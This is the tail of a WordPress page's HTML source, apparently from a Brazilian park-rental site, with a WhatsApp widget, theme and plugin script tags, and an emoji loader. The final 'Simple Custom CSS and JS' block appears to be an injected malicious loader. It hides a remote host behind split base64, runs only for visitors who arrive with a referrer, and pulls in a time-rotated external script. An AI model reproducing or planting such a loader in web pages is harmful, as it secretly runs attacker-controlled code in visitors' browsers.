2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b3744fa62e","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"bfbd5b7431"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
